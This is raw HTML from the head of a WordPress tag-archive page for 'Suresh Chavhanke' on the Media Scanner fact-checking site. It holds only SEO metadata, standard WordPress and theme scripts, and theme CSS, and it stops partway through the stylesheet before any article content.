

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediascanner.in/tag/suresh-chavhanke/
body_size: 83378
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Suresh Chavhanke Archives - Media Scanner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mediascanner.in/xmlrpc.php" />
    
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://mediascanner.in/tag/suresh-chavhanke/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Suresh Chavhanke Archives - Media Scanner" />
<meta property="og:url" content="https://mediascanner.in/tag/suresh-chavhanke/" />
<meta property="og:site_name" content="Media Scanner" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Suresh Chavhanke Archives - Media Scanner" />
<meta name="twitter:site" content="@MediaScannerIn" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mediascanner.in/#organization","name":"Media Scanner","url":"https://mediascanner.in/","sameAs":["https://www.facebook.com/MediaScannerIn","https://www.instagram.com/MediaScannerIn","https://twitter.com/MediaScannerIn"],"logo":{"@type":"ImageObject","@id":"https://mediascanner.in/#logo","inLanguage":"en-GB","url":"https://mediascanner.in/wp-content/uploads/2020/04/bg.png","width":400,"height":400,"caption":"Media Scanner"},"image":{"@id":"https://mediascanner.in/#logo"}},{"@type":"WebSite","@id":"https://mediascanner.in/#website","url":"https://mediascanner.in/","name":"Media Scanner","inLanguage":"en-GB","description":"Perceive False Information","publisher":{"@id":"https://mediascanner.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://mediascanner.in/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://mediascanner.in/tag/suresh-chavhanke/#webpage","url":"https://mediascanner.in/tag/suresh-chavhanke/","name":"Suresh Chavhanke Archives - Media Scanner","isPartOf":{"@id":"https://mediascanner.in/#website"},"inLanguage":"en-GB"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Feed" href="https://mediascanner.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Comments Feed" href="https://mediascanner.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Suresh Chavhanke Tag Feed" href="https://mediascanner.in/tag/suresh-chavhanke/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediascanner.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://mediascanner.in/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mediascanner.in/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://mediascanner.in/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COxygen%3A400%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://mediascanner.in/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://mediascanner.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://mediascanner.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediascanner.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mediascanner.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"19b4437c52","wpRestUrl":"https:\/\/mediascanner.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mediascanner.in\/wp-admin\/","wpRestNonce":"19b4437c52","wpRestUrl":"https:\/\/mediascanner.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://mediascanner.in/tag/suresh-chavhanke/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mediascanner.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/mediascanner.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aecd9579a3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #162eb7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #162eb7 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #162eb7 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #162eb7;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #162eb7;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #162eb7 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #162eb7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #162eb7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #162eb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #162eb7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #162eb7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #162eb7;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #162eb7 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #162eb7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #162eb7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(22, 46, 183, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://mediascanner.in/wp-content/uploads/2020/04/bg-300x300.png');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #162eb7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #162eb7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #162eb7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #162eb7;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
